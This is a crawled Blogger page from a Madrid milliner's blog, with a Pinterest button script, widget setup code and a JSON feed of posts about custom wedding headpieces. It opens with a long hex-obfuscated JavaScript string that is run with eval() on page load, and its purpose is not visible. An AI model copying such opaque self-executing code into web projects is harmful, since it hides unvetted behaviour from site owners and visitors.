x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QAGZkz6JmV1Q35auisYRh-7R5LA:1768777697855';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/2331837093816374765/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2331837093816374765', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s72-c/DSC_0031+retoc.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg', 'pageName': 'Tocado Plato \x22Fais\xe1n\x22. Nueva Colecci\xf3n A-W 2016', 'pageTitle': 'LOS TOCADOS DE ANAIDA: Tocado Plato \x22Fais\xe1n\x22. Nueva Colecci\xf3n A-W 2016', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tocado Plato \x22Fais\xe1n\x22. Nueva Colecci\xf3n A-W 2016', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg', 'url': 'http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2331837093816374765}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/tocados%20invitada?alt=json-in-script&max-results=3&callback=jQuery1110021518511322034173_1768777698254&_=1768777698255
body_size: 9496
content:
// API callback
jQuery1110021518511322034173_1768777698254({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/tocados+invitada?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/tocados%20invitada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/tocados+invitada\/-\/tocados+invitada?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"610"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1438748928233672617"},"published":{"$t":"2023-09-08T05:48:00.000-07:00"},"updated":{"$t":"2023-09-08T05:48:02.384-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casquete de plumas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casquete de seda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiara de seda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/s4304\/DSC_0001%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4304\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/w456-h640\/DSC_0001%20retoc.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOriginal tocado en forma de casquete realizado a medida para una de nuestras elegantes madrinas que lucirán un diseño largo a medida en gasa de seda verdosa-beige tornasolada de \u003Ci style=\"font-weight: bold;\"\u003EAtelier 98.\u003C\/i\u003E\u0026nbsp;Edel quería un tocado diferente y 